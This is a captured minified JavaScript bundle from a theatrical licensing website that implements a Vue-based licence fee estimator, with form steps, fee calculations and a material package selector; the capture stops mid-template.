if (typeof georedirect1651244976481loaded === "function") { georedirect1651244976481loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-N0prg_3UdnM-PbSCs5_"] === "function") { georedirectLoaded["-N0prg_3UdnM-PbSCs5_"](); }if (typeof georedirect1651244976481Status === "function") { georedirect1651244976481Status(0); }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.concordtheatricals.co.uk/0.js
body_size: 8903
content:
webpackJsonp([0],{"+dUf":function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"form-wrapper align-center fadeIn block-centered add-x-large-bottom-margin"},["NaN"===t.licenseFee||t.licenceError?s("div",{staticClass:"form-wrapper align-center fadeIn block-centered"},[s("h2",{staticClass:"type-large-headline"},[t._v("Oh no!")]),t._v(" "),s("p",{staticClass:"color-red type-regular add-top-margin",domProps:{innerHTML:t._s(t.step.licenceErrorText)}}),t._v(" "),s("p",{staticClass:"color-red type-regular add-top-margin",domProps:{innerHTML:t._s(t.step.licenceErrorTextEmails)}})]):s("div",[s("h3",{staticClass:"type-h3 add-bottom-margin"},[s("span",{domProps:{textContent:t._s(t.productTitle)}})]),t._v(" "),s("h4",{staticClass:"type-h6 add-bottom-margin",domProps:{textContent:t._s(t.step.subtitle)}}),t._v(" "),s("div",{staticClass:"flex flex--around"},[s("div",[s("span",{staticClass:"type-h6 color-silver-dark",domProps:{textContent:t._s(t.step.licenceText)}}),t._v(" "),s("p",{staticClass:"color-primary type-circular type-h3 add-top-margin"},[s("span",{domProps:{textContent:t._s(t.licenseFee.formatted)}}),t._v("*\n          "),s("small",{domProps:{textContent:t._s(t.currencyWord)}})])]),t._v(" "),s("div",[s("span",{staticClass:"type-h6 color-silver-dark",domProps:{textContent:t._s(t.step.materialsText)}}),t._v(" "),s("p",{staticClass:"color-primary type-circular type-h3 add-top-margin"},[s("span",{domProps:{textContent:t._s(t.rehearsalMaterialsFee.formatted)}}),t._v("*\n          "),s("small",{domProps:{textContent:t._s(t.currencyWord)}})])])]),t._v(" "),s("div",{staticClass:"flex flex--around"},[s("div",[s("span",{staticClass:"type-h5 color-silver-dark",domProps:{textContent:t._s(t.step.totalText)}}),t._v(" "),s("p",{staticClass:"color-primary type-circular type-h2 add-top-margin"},[s("span",{domProps:{textContent:t._s(t.totalFee.formatted)}}),t._v("*\n          "),s("small",{domProps:{textContent:t._s(t.currencyWord)}})])])]),t._v(" "),s("p",{staticClass:"type-small add-large-bottom-margin padding-sides-l",domProps:{textContent:t._s(t.step.taxText)}}),t._v(" "),s("div",{staticClass:"form-group add-top-padding"},[s("a",{staticClass:"btn",attrs:{href:t.licenseApplicationHref},domProps:{textContent:t._s(t.step.buttonText)}}),t._v(" "),s("button",{staticClass:"btn btn--secondary",on:{click:t.printIt}},[t._v("Print")])])])])},staticRenderFns:[]}},"/0x5":function(t,e,s){var i=s("VU/8")(s("4wOu"),s("zKlH"),!1,null,null,null);t.exports=i.exports},"/CVs":function(t,e,s){var i=s("VU/8")(s("xuBO"),s("lOhS"),!1,function(t){s("Y3O1")},"data-v-2ed999f3",null);t.exports=i.exports},"4wOu":function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("M4fF").debounce;e.default={name:"LicenceEstimatorTicketPrice",props:{step:{required:!0,type:Object},currency:{required:!0,type:String}},mounted:function(){this.$refs.lowest.focus(),this.step.prices.lowest.length>0&&this.step.prices.highest.length>0&&this.handleFormChanges()},methods:{handleFormChanges:function(){var t=this;i(function(){t.$validator.validateAll().then(function(e){if(e)return t.$emit("formValid");t.$emit("formInvalid")}).catch(function(){return t.$emit("formInvalid")})},200)()}}}},"6+gf":function(t,e,s){(t.exports=s("FZ+f")(!1)).push([t.i,"",""])},FZTh:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("form",{on:{input:t.handleFormChanges}},[s("div",{staticClass:"form-group add-large-top-margin"},[s("label",{staticClass:"type-label",attrs:{for:t.step.id}},[s("span",{domProps:{textContent:t._s(t.step.formLabel)}}),t._v(" "),t.step.inputHelp?s("span",{domProps:{textContent:t._s(" ("+t.step.inputHelp+")")}}):t._e()]),t._v(" "),s("div",{staticClass:"form-control"},[s("input",{directives:[{name:"validate",rawName:"v-validate",value:"required|numeric",expression:"'required|numeric'"},{name:"model",rawName:"v-model",value:t.step.performances,expression:"step.performances"}],ref:"input",staticClass:"block-centered",attrs:{type:"text",name:"performances",id:t.step.id,placeholder:t.step.formLabel},domProps:{value:t.step.performances},on:{input:function(e){e.target.composing||t.$set(t.step,"performances",e.target.value)}}})])]),t._v(" "),s("p",[t._v(" "),t.errors.has("performances")?s("span",{staticClass:"type-small error-message display-inline-block",domProps:{textContent:t._s(t.errors.items[0].msg)}}):t._e()])])},staticRenderFns:[]}},FjXZ:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"form-group add-large-top-margin"},[s("form",{ref:"parentForm",on:{input:t.handleFormChanges}},t._l(t.listOfQuestions,function(e){return s("fieldset",{key:e.question,staticClass:"block-centered width-75 add-large-top-margin"},[s("label",{staticClass:"type-label add-margin",domProps:{textContent:t._s(e.stepLabel)}}),t._v(" "),t._l(e.options,function(i,r){return s("div",{key:r+"-form",staticClass:"form-group__wrapper--inline-flex form-group--radio flex--align-center flex--between"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.step.questions[e.name].choice,expression:"step.questions[question.name].choice"},{name:"validate",rawName:"v-validate",value:"required",expression:"'required'"}],key:e.name+"-"+r+"-input",staticClass:"input-radio",attrs:{type:"radio",id:e.name+"-"+r,name:e.name,"data-vv-as":e.formLabel,"data-vv-validate-on":"input"},domProps:{value:i,checked:t._q(t.step.questions[e.name].choice,i)},on:{change:function(s){return t.$set(t.step.questions[e.name],"choice",i)}}}),t._v(" "),s("label",{key:e.name+"-"+r+"-label",staticClass:"type-label",attrs:{for:e.name+"-"+r},domProps:{textContent:t._s(i)}})])})],2)}),0),t._v(" "),s("p",[t._v(" "),t.errors.any()?s("span",{staticClass:"type-small error-message display-inline-block"},[t._v("Please answer all questions before continuing.")]):t._e()])])},staticRenderFns:[]}},HBSY:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("form",{on:{input:t.handleFormChanges}},[s("div",{staticClass:"form-group add-large-top-margin"},[s("label",{staticClass:"type-label",attrs:{for:t.step.id}},[s("span",{domProps:{textContent:t._s(t.step.formLabel)}}),t._v(" "),t.step.inputHelp?s("span",{domProps:{textContent:t._s(" ("+t.step.inputHelp+")")}}):t._e()]),t._v(" "),s("div",{staticClass:"form-control"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.step.maxCapacity,expression:"step.maxCapacity"},{name:"validate",rawName:"v-validate",value:"required|numeric",expression:"'required|numeric'"}],ref:"input",staticClass:"block-centered",attrs:{type:"text",name:t.step.formLabel,id:t.step.id,placeholder:t.step.formLabel},domProps:{value:t.step.maxCapacity},on:{input:function(e){e.target.composing||t.$set(t.step,"maxCapacity",e.target.value)}}})]),t._v(" "),s("p",[t._v(" "),t.errors.has(t.step.formLabel)?s("span",{staticClass:"type-small error-message display-inline-block",domProps:{textContent:t._s(t.errors.items[0].msg)}}):t._e()])])])},staticRenderFns:[]}},HGN6:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("Gu7T"),r=s.n(i),a=s("FZdu"),n=s("d7EF"),o=s.n(n);Number.MAX_SAFE_INTEGER||(Number.MAX_SAFE_INTEGER=9007199254740991),Number.isSafeInteger=Number.isSafeInteger||function(t){return Number.isInteger(t)&&Math.abs(t)<=Number.MAX_SAFE_INTEGER};var l={ZERO_TICKET_PRICE_MULTIPLIER:{us:.5,uk:0},DEFAULT_SHIPPING_FEE:{us:12.95,uk:7.95},SUBTOTAL_ROUNDING:5,DEFAULT_RATE_MULTIPLIER:100,UK_TICKET_MINIMUM:7,UK_TICKET_MULTIPLIER:.02,UK_SEAT_INCREMENT_THRESHOLD:100,UK_SEAT_UPPER_LIMIT:500,UK_SEAT_SUBTRACTION:400,UK_SEAT_MULTIPLIER:4};function c(t,e){if(0===t||Number.isSafeInteger(t))return t;var s=e||l.SUBTOTAL_ROUNDING;return Math.ceil(t/s)*s}function p(t){return c(t,l.SUBTOTAL_ROUNDING)}function u(t){var e=t.low,s=(t.high+e)/2;return 0===s?0:s}var d=function(t){return Object.entries(t).forEach(function(t){var e=o()(t,2),s=e[0],i=e[1];l[s]=i}),function(t){return t.rateMultiplier=(0===t.rateMultiplier?l.DEFAULT_RATE_MULTIPLIER:t.rateMultiplier)/100,"us"===t.location.toLowerCase()?(s=(e=t).licensingClass,i=e.seats,r=e.tickets,a=e.performances,n=e.rateMultiplier,o=e.minimumFee,c=p(i*(u(r)||l.ZERO_TICKET_PRICE_MULTIPLIER.us)*n)*a,(d=-1!==s.indexOf("musical")?p(c):c)>o?d:o):function(t){var e=t.licensingClass,s=t.seats,i=t.tickets,r=t.performances,a=t.rateMultiplier,n=t.minimumFee,o=s*(u(i)||l.ZERO_TICKET_PRICE_MULTIPLIER.uk)*a*r,c=-1!==e.indexOf("musical")?p(o):o;return c>n?c:n}(t);var e,s,i,r,a,n,o,c,d}},m=s("BUxw"),f=s("M4fF"),h=f.at,v=f.sum,_=["YouthRental","YouthShipping"],g=["NpRental","NpShipping"];e.default={name:"LicenceEstimatorResults",props:{steps:{required:!0,type:Array},calculatorOptions:{required:!0,type:Object},step:{required:!0,type:Object},titleId:{required:!0,type:String},productInfo:{required:!0,type:Object},currencyWord:{required:!0,type:String},shopDomain:{required:!0,type:String},licenceUrl:{required:!0,type:String}},data:function(){return{location:-1!==document.body.className.indexOf("domain_uk")?"uk":"us",licenceError:!1,summaryText:"",titleAttributesArr:[].concat(r()(this.productInfo.ProductTitleAttributeModels)),seats:this.steps[2].maxCapacity,numPerformances:parseInt(this.steps[3].performances,10),selectedMaterials:this.steps[4].selectedMaterials,variants:[].concat(r()(this.productInfo.ProductVariantModels))}},mounted:function(){this.getAvailability(this.steps),this.location=-1!==document.body.className.indexOf("domain_uk")?"uk":"us"},methods:{printIt:function(){this.$emit("print")},getAvailability:function(t){var e=this;a.a.get(this.licenceUrl+"?titleId="+this.titleId).then(function(t){t.data;e.licenceError=!1}).catch(function(){e.licenceError=!0})},calculateBaseFee:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"title_minimum_fee_per_performance"===t.TitleAttributeSystemName}),e=parseFloat(t.TitleAttributeValue)*this.numPerformances;return e||0},calculatePercentageFee:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"amateur_title_percentage"===t.TitleAttributeSystemName});return t?parseFloat(t.TitleAttributeValue):0},rentalMaterialFee:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"Rental (Material) Fee"===t.TitleAttributeOptionName});return t?parseFloat(t.TitleAttributeValue):0},tracksFee:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"SFTracks"===t.TitleAttributeName&&"SFPerform"===t.TitleAttributeOptionName});return t?parseFloat(t.TitleAttributeValue):0},getLicensingClass:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"Licensing Class"==t.TitleAttributeName});if(void 0!==t)return t.TitleAttributeOptionSystemName;throw new Error("No licencing class was found")},isYouth:function(){var t=String(this.steps[0].youthGroupIdentifier).toLowerCase();return String(this.steps[0].questions.schoolType.choice).toLowerCase().includes("yes")&&String(this.steps[0].questions.group.choice).toLowerCase().includes(t)},isSenior:function(){var t=String(this.steps[0].seniorGroupIdentifier).toLowerCase();return String(this.steps[0].questions.isDisabledSenior.choice).toLowerCase().includes(t)}},computed:{licenseFee:function(){var t=this.productInfo.ProductTitleAttributeModels.find(function(t){return"Nonprofessional Licensing Fee"===t.TitleAttributeOptionName});if(t&&(this.isSenior()||this.isYouth())){var e=parseFloat(t.TitleAttributeValue);return{total:e,formatted:Object(m.a)(e)}}var s={location:this.location,licensingClass:this.getLicensingClass(),seats:parseInt(this.seats,10),tickets:{low:parseFloat(this.steps[1].prices.lowest),high:parseFloat(this.steps[1].prices.highest)},performances:this.numPerformances,rateMultiplier:this.calculatePercentageFee(),minimumFee:this.calculateBaseFee()},i=c(d(this.calculatorOptions)(s),this.calculatorOptions.SUBTOTAL_ROUNDING);return{total:i,formatted:Object(m.a)(i)}},productTitle:function(){return this.productInfo.Name},licenseApplicationHref:function(){return this.shopDomain+"/performance-license/license?productId="+this.productInfo.Id},rehearsalMaterialsFee:function(){var t=[],e=this.steps[4].selectedMaterials,s=e.arrangements,i=e.playsWithMusic,r=e.scripts,a=this.productInfo.ProductVariantModels.find(function(t){return t.Id===s}),n=this.productInfo.ProductVariantModels.find(function(t){return t.Id===i}),o=Object.values(r||[]),l=o.map(function(t){return t.id}),p=o.length>0?this.productInfo.ProductVariantModels.filter(function(t){var e=t.Id;return l.includes(e)}):null;if(n&&a)throw new Error("IsArrangement or IsPlayWithMusic should be exclusive to a title");var u=this.isYouth()||this.isSenior()?_:g;if(a){var d=v(h(a,u));t.push(d>0?d:v(h(a,g)))}if(n){var f=v(h(n,u));t.push(f>0?f:v(h(n,g)))}(a&&!n&&a.ProductVariantPrice.PriceValue&&t.push(a.ProductVariantPrice.PriceValue*this.numPerformances),n&&!a&&n.ProductVariantPrice.PriceValue&&t.push(n.ProductVariantPrice.PriceValue*this.numPerformances),p)&&(p.find(function(t){return t.IsLicenseShipEnabled})&&t.push(this.calculatorOptions.DEFAULT_SHIPPING_FEE[this.location]),p.forEach(function(e){var s=o.find(function(t){var s=t.id;return e.Id===s}).quantity,i=void 0===s?0:s;t.push(e.ProductVariantPrice.PriceValue*i)}));var C=this.rentalMaterialFee();t.push(C);var y=this.tracksFee();t.push(y);var b=c(v(t),this.calculatorOptions.SUBTOTAL_ROUNDING);return{total:b,formatted:Object(m.a)(b)}},totalFee:function(){var t=c(this.rehearsalMaterialsFee.total+this.licenseFee.total,this.calculatorOptions.SUBTOTAL_ROUNDING);return{total:t,formatted:Object(m.a)(t)}}}}},L6ix:function(t,e,s){var i=s("VU/8")(s("POo4"),s("HBSY"),!1,null,null,null);t.exports=i.exports},Li4p:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("M4fF").debounce;e.default={name:"EstimatorOrganization",props:{step:{required:!0,type:Object}},data:function(){return{parentForm:null,listOfQuestions:Object.values(this.step.questions)}},mounted:function(){this.parentForm=this.$refs.parentForm;var t=this.parentForm.querySelector("input[type=radio]");t&&t.focus(),this.listOfQuestions.filter(function(t){return t.choice.length>0}).length===this.listOfQuestions.length&&this.handleFormChanges()},methods:{handleFormChanges:function(){var t=this;i(function(){t.$validator.validateAll().then(function(e){if(e)return t.$emit("formValid");t.$emit("formInvalid")}).catch(function(){return t.$emit("formInvalid")})},200)()}}}},"N/5X":function(t,e,s){var i=s("VU/8")(s("YMfC"),s("FZTh"),!1,null,null,null);t.exports=i.exports},POo4:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("M4fF").debounce;e.default={name:"LicenceEstimatorSeats",props:{step:{required:!0,type:Object}},mounted:function(){this.$refs.input.focus(),this.step.maxCapacity.length>0&&this.handleFormChanges()},methods:{handleFormChanges:function(){var t=this;i(function(){t.$validator.validateAll().then(function(e){if(e)return t.$emit("formValid");t.$emit("formInvalid")}).catch(function(){return t.$emit("formInvalid")})},200)()}}}},Y3O1:function(t,e,s){var i=s("6+gf");"string"==typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);s("rjj0")("e8b55b88",i,!0,{})},YMfC:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("M4fF").debounce;e.default={name:"LicenceEstimatorPerformances",props:{step:{required:!0,type:Object}},mounted:function(){this.$refs.input.focus(),this.step.performances.length>0&&this.handleFormChanges()},methods:{handleFormChanges:function(){var t=this;i(function(){t.$validator.validateAll().then(function(e){if(e)return t.$emit("formValid");t.$emit("formInvalid")}).catch(function(){return t.$emit("formInvalid")})},200)()}}}},YwVW:function(t,e,s){var i=s("VU/8")(s("lnNI"),s("itT5"),!1,null,null,null);t.exports=i.exports},YxQm:function(t,e,s){var i=s("VU/8")(s("Li4p"),s("FjXZ"),!1,null,null,null);t.exports=i.exports},dx5O:function(t,e,s){var i=s("VU/8")(s("HGN6"),s("+dUf"),!1,null,null,null);t.exports=i.exports},itT5:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("form",{on:{input:t.handleFormChanges}},[t.choices.arrangements.length>0?s("fieldset",{staticClass:"block-centered width-75 add-large-top-margin"},[s("label",{staticClass:"type-h6 color-silver-dark add-margin",domProps:{textContent:t._s(t.step.packages.arrangements)}}),t._v(" "),t._l(t.choices.arrangements,function(e,i){return s("div",{key:e.Id,staticClass:"form-group__wrapper--inline-flex form-group--radio flex--align-center flex--between"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.selectedMaterials.arrangements,expression:"selectedMaterials.arrangements"},{name:"validate",rawName:"v-validate",value:"required",expression:"'required'"}],key:e.Name+"-"+i+"-input",staticClass:"input-radio",attrs:{type:"radio",id:e.Name+"-"+i,name:"arrangements","data-vv-as":t.step.packages.arrangements,"data-vv-validate-on":"input"},domProps:{value:e.Id,checked:t._q(t.selectedMaterials.arrangements,e.Id)},on:{change:function(s){return t.$set(t.selectedMaterials,"arrangements",e.Id)}}}),t._v(" "),s("label",{key:e.Name+"-"+i+"-label",staticClass:"type-label",attrs:{for:e.Name+"-"+i}},[s("span",{domProps:{textContent:t._s(e.Name)}}),t._v(" "),s("div",{staticClass:"tooltip"},[s("span",{staticClass:"tooltip__button tooltip__button-small",attrs:{tabindex:"0",type:"button","aria-label":"more info","data-toggletip-content":e.Description}},[s("svg",{attrs:{width:"15px",height:"15px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[s("title",[t._v("Tooltip")]),t._v(" "),s("g",{attrs:{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[s("g",{attrs:{transform:"translate(-295.000000, -864.000000)","fill-rule":"nonzero",fill:"#000000"}},[s("g",{attrs:{transform:"translate(295.000000, 864.000000)"}},[s("path",{attrs:{d:"M7.5,14.5588235 C3.60151941,14.5588235 0.441176471,11.3984806 0.441176471,7.5 C0.441176471,3.60151941 3.60151941,0.441176471 7.5,0.441176471 C11.3984806,0.441176471 14.5588235,3.60151941 14.5588235,7.5 C14.5588235,11.3984806 11.3984806,14.5588235 7.5,14.5588235 Z M7.5,13.6764706 C10.9111705,13.6764706 13.6764706,10.9111705 13.6764706,7.5 C13.6764706,4.08882949 10.9111705,1.32352941 7.5,1.32352941 C4.08882949,1.32352941 1.32352941,4.08882949 1.32352941,7.5 C1.32352941,10.9111705 4.08882949,13.6764706 7.5,13.6764706 Z M7.01294118,11.4705882 L7.01294118,6.45176471 L8.28352941,6.45176471 L8.28352941,11.4705882 L7.01294118,11.4705882 Z M6.81176471,4.83176471 C6.81176471,4.36588235 7.18235294,3.99529412 7.64823529,3.99529412 C8.11411765,3.99529412 8.48470588,4.36588235 8.48470588,4.83176471 C8.48470588,5.29764706 8.11411765,5.66823529 7.64823529,5.66823529 C7.18235294,5.66823529 6.81176471,5.29764706 6.81176471,4.83176471 Z"}})])])])])]),t._v(" "),s("span",{staticClass:"tooltip__content",attrs:{role:"status"}})])])])})],2):t._e(),t._v(" "),t.choices.playsWithMusic.length>0?s("fieldset",{staticClass:"block-centered width-75 add-large-top-margin"},[s("label",{staticClass:"type-h6 color-silver-dark add-margin",domProps:{textContent:t._s(t.step.packages.playsWithMusic)}}),t._v(" "),t._l(t.choices.playsWithMusic,function(e,i){return s("div",{key:e.Id,staticClass:"form-group__wrapper--inline-flex form-group--radio flex--align-center flex--between"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.selectedMaterials.playsWithMusic,expression:"selectedMaterials.playsWithMusic"}],key:e.Name+"-"+i+"-input",staticClass:"input-radio",attrs:{type:"radio",id:e.Name+"-"+i,name:"playsWithMusic","data-vv-as":t.step.packages.playsWithMusic,"v-validate":t.requiresMusicFee?"required":null,"data-vv-validate-on":"input"},domProps:{value:e.Id,checked:t.requiresMusicFee&&0===i,checked:t._q(t.selectedMaterials.playsWithMusic,e.Id)},on:{change:function(s){return t.$set(t.selectedMaterials,"playsWithMusic",e.Id)}}}),t._v(" "),s("label",{key:e.Name+"-"+i+"-label",staticClass:"type-label",attrs:{for:e.Name+"-"+i}},[s("span",{domProps:{textContent:t._s(e.Name)}}),t._v(" "),s("div",{staticClass:"tooltip"},[s("span",{staticClass:"tooltip__button tooltip__button-small",attrs:{tabindex:"0",type:"button","aria-label":"more info","data-toggletip-content":e.Description}},[s("svg",{attrs:{width:"15px",height:"15px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[s("title",[t._v("Tooltip")]),t._v(" "),s("g",{attrs:{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[s("g",{attrs:{transform:"translate(-295.000000, -864.000000)","fill-rule":"nonzero",fill:"#000000"}},[s("g",{attrs:{transform:"translate(295.000000, 864.000000)"}},[s("path",{attrs:{d:"M7.5,14.5588235 C3.60151941,14.5588235 0.441176471,11.3984806 0.441176471,7.5 C0.441176471,3.60151941 3.60151941,0.441176471 7.5,0.441176471 C11.3984806,0.441176471 14.5588235,3.60151941 14.5588235,7.5 C14.5588235,11.3984806 11.3984806,14.5588235 7.5,14.5588235 Z M7.5,13.6764706 C10.9111705,13.6764706 13.6764706,10.9111705 13.6764706,7.5 C13.6764706,4.08882949 10.9111705,1.32352941 7.5,1.32352941 C4.08882949,1.32352941 1.32352941,4.08882949 1.32352941,7.5 C1.32352941,10.9111705 4.08882949,13.6764706 7.5,13.6764706 Z M7.01294118,11.4705882 L7.01294118,6.45176471 L8.28352941,6.45176471 L8.28352941,11.4705882 L7.01294118,11.4705882 Z M6.81176471,4.83176471 C6.81176471,4.36588235 7.18235294,3.99529412 7.64823529,3.99529412 C8.11411765,3.99529412 8.48470588,4.36588235 8.48470588,4.83176471 C8.48470588,5.29764706 8.11411765,5.66823529 7.64823529,5.66823529 C7.18235294,5.66823529 6.81176471,5.29764706 6.81176471,4.83176471 Z"}})])])])])]),t._v(" "),s("span",{staticClass:"tooltip__content",attrs:{role:"status"}})])])])}),t._v(" "),!1===t.requiresMusicFee?s("div",{staticClass:"form-group__wrapper--inline-flex form-group--radio flex--align-center flex--between"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.selectedMaterials.playsWithMusic,expression:"selectedMaterials.playsWithMusic"}],key:"no-play-with-music-input",staticClass:"input-radio",attrs:{type:"radio",id:"no-play-with-music",name:"playsWithMusic","data-vv-as":t.step.packages.playsWithMusic},domProps:{value:null,checked:t._q(t.selectedMaterials.playsWithMusic,null)},on:{change:function(e){return t.$set(t.selectedMaterials,"playsWithMusic",null)}}}),t._v(" "),s("label",{key:"no-play-with-music-label",staticClass:"type-label",attrs:{for:"no-play-with-music"}},[s("span",[t._v("No music required")])])]):t._e()],2):t._e(),t._v(" "),null!==t.selectedMaterials.scripts&&t.choices.scripts.length>0?s("fieldset",{staticClass:"block-centered width-75 add-large-top-margin"},[s("legend",{staticClass:"type-h6 color-silver-dark add-margin",domProps:{textContent:t._s(t.step.packages.scripts)}}),t._v(" "),t.minScriptCountReached?t._e():s("p",{staticClass:"type-small",domProps:{textContent:t._s(t.remainingScriptCount)}}),t._v(" "),s("table",{staticClass:"form-table"},[t._m(0),t._v(" "),s("tbody",t._l(t.choices.scripts,function(e){return s("tr",{key:e.Id},[s("td",{staticClass:"type-small"},[s("div",{staticClass:"flex flex--start"},[s("div",{domProps:{textContent:t._s(e.Name)}}),t._v(" "),s("div",{staticClass:"tooltip"},[s("span",{staticClass:"tooltip__button tooltip__button-small",attrs:{tabindex:"0",type:"button","aria-label":"more info","data-toggletip-content":e.Description}},[s("svg",{attrs:{width:"15px",height:"15px",viewBox:"0 0 15 15",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[s("title",[t._v("Tooltip")]),t._v(" "),s("g",{attrs:{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[s("g",{attrs:{transform:"translate(-295.000000, -864.000000)","fill-rule":"nonzero",fill:"#000000"}},[s("g",{attrs:{transform:"translate(295.000000, 864.000000)"}},[s("path",{attrs:{d:"M7.5,14.5588235 C3.60151941,14.5588235 0.441176471,11.3984806 0.441176471,7.5 C0.441176471,3.60151941 3.60151941,0.441176471 7.5,0.441176471 C11.3984806,0.441176471 14.5588235,3.60151941 14.5588235,7.5 C14.5588235,11.3984806 11.3984806,14.5588235 7.5,14.5588235 Z M7.5,13.6764706 C10.9111705,13.6764706 13.6764706,10.9111705 13.6764706,7.5 C13.6764706,4.08882949 10.9111705,1.32352941 7.5,1.32352941 C4.08882949,1.32352941 1.32352941,4.08882949 1.32352941,7.5 C1.32352941,10.9111705 4.08882949,13.6764706 7.5,13.6764706 Z M7.01294118,11.4705882 L7.01294118,6.45176471 L8.28352941,6.45176471 L8.28352941,11.4705882 L7.01294118,11.4705882 Z M6.81176471,4.83176471 C6.81176471,4.36588235 7.18235294,3.99529412 7.64823529,3.99529412 C8.11411765,3.99529412 8.48470588,4.36588235 8.48470588,4.83176471 C8.48470588,5.29764706 8.11411765,5.66823529 7.64823529,5.66823529 C7.18235294,5.66823529 6.81176471,5.29764706 6.81176471,4.83176471 Z"}})])])])])]),t._v(" "),s("span",{staticClass:"tooltip__content",attrs:{role:"status"}})])])]),t._v(" "),s("td",{staticClass:"type-small",attrs:{align:"center"},domProps:{textContent:t._s(e.ProductVariantPrice.Price)}}),t._v(" "),s("td",[s("div",{staticClass:"form-number-group flex flex--center color-gray"},[s("button",{staticClass:"input-number-button",attrs:{type:"button","data-input":"subtract","data-id":"quantity"},on:{click:function(s){return t.decreaseQuantity("scripts",e.Name)}}},[t._v("-")]),t._v(" "),s("input",{directives:[{name:"model",rawName:"v-model.number",value:t.selectedMaterials.scripts[e.Name].quantity,expression:"selectedMaterials.scripts[choice.Name].quantity",modifiers:{number:!0}}],staticClass:"input-number",attrs:{type:"number",min:"0",name:e.Name},domProps:{value:t.selectedMaterials.scripts[e.Name].quantity},on:{input:function(s){s.target.composing||t.$set(t.selectedMaterials.scripts[e.Name],"quantity",t._n(s.target.value))},blur:function(e){return t.$forceUpdate()}}}),t._v(" "),s("button",{staticClass:"input-number-button",attrs:{type:"button","data-input":"add","data-id":"quantity"},on:{click:function(s){return t.increaseQuantity("scripts",e.Name)}}},[t._v("+")])])])])}),0)])]):t._e(),t._v(" "),s("p",[t._v(" "),t.errors.any()?s("span",{staticClass:"type-small error-message display-inline-block",domProps:{textContent:t._s(t.errors.items[0].msg)}}):t._e()])])},staticRenderFns:[function(){var t=this.$createElement,e=this._self._c||t;return e("thead",[e("th",[this._v("Name")]),this._v(" "),e("th",{attrs:{align:"center"}},[this._v("Price")]),this._v(" "),e("th",{attrs:{align:"center"}},[this._v("Quantity")])])}]}},lOhS:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"estimator-container-wrapper"},[s("div",{ref:"printContent",staticClass:"estimator"},[s("div",{staticClass:"estimator__progress"},[s("ul",{staticClass:"estimator__step-list",class:{complete:t.allComplete}},t._l(t.listOfSteps,function(e){return s("li",{key:e.id,staticClass:"step-item",class:[{active:t.activeStep.id===e.id,complete:t.completedSteps[e.id]}]},[s("span",{staticClass:"type-h6 type-inline color-silver margin-right-s",class:[{"color-primary":t.activeStep.id===e.id,"color-white":t.completedSteps[e.id]}],domProps:{textContent:t._s("Step "+e.id)}}),t._v(" "),t.completedSteps[e.id]?s("a",{staticClass:"type-small type-bold",class:{"type-link":!t.allComplete,"color-white":t.allComplete},attrs:{href:"#"},domProps:{textContent:t._s(e.title)},on:{click:function(s){return t.goToStep(e)}}}):s("span",{staticClass:"type-small type-bold",domProps:{textContent:t._s(e.stepLabel)}}),t._v(" "),t.activeStep.id===e.id?s("p",{staticClass:"type-small",domProps:{textContent:t._s(e.description)}}):t._e(),t._v(" "),t.completedSteps[e.id]?s("div",{staticClass:"estimator__step-list-complete"},[1===e.id?s("p",{staticClass:"type-small",domProps:{textContent:t._s(Object.values(e.questions)[0].choice)}}):t._e(),t._v(" "),2===e.id?s("p",{staticClass:"type-small"},[t._v(t._s(t.currency)+t._s(e.prices.lowest)+" - "+t._s(t.currency)+t._s(e.prices.highest))]):t._e(),t._v(" "),3===e.id?s("p",{staticClass:"type-small",domProps:{textContent:t._s(e.maxCapacity+" "+t.capacityWord)}}):t._e(),t._v(" "),4===e.id?s("p",{staticClass:"type-small",domProps:{textContent:t._s(e.performances+" "+(1===e.performances?"Performance":"Performances"))}}):t._e(),t._v(" "),5===e.id?s("p",{staticClass:"type-small",domProps:{textContent:t._s(t.packageStepText)}}):t._e()]):t._e()])}),0)]),t._v(" "),s("div",{staticClass:"estimator__form-container"},[t.apiIsUnavailable?t._t("unavailable"):t._e(),t._v(" "),null===t.activeStep.id?t._t("start",null,{start:t.nextStep}):s("div",{staticClass:"form-wrapper align-center fadeIn block-centered"},[t.finalStep?t._e():s("p",{staticClass:"type-h6 color-primary add-bottom-margin",domProps:{textContent:t._s("Step "+t.activeStep.id+" of "+t.steps.length)}}),t._v(" "),t.finalStep?s("h2",{staticClass:"type-h6 